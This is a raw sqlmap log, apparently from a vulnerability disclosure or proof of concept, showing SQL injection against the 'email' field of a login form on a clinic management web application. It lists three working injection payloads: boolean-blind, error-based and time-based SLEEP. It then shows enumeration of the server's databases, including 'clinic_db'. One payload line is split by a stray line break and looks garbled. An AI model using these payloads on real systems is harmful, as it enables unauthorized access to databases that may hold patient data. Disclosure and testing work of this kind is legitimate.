 POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 3323 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: user=admin&email=admin@123.com' OR NOT 4106=4106#&password=123456&btn_login=
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: user=admin&email=admin@123.com' OR (SELECT 6098 FROM(SELECT COUNT(*),CONCAT(0×7171767171,(SELECT (ELT(6098=6098,1))
NS GROUP BY x)a)-- anty&password=123456&btn_login=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user=admin&email=admin@123.com' AND (SELECT 4854 FROM (SELECT(SLEEP(5)))kAhL)-- mcRP&password=123456&btn_login=
---
[23:41:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.48, PHP 7.3.29
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:41:02] [INFO] fetching database names
[23:41:02] [INFO] retrieved: 'information_schema'
[23:41:02] [INFO] retrieved: 'phpmyadmin'
[23:41:02] [INFO] retrieved: 'clinic_db'
[23:41:02] [INFO] retrieved: 'test'
[23:41:02] [INFO] retrieved: 'performance_schema'
[23:41:02] [INFO] retrieved: 'mysql'
available databases [6]:
[*] clinic_db
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[23:41:02] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.159.139'
[23:41:02] [WARNING] your sqlmap version is outdated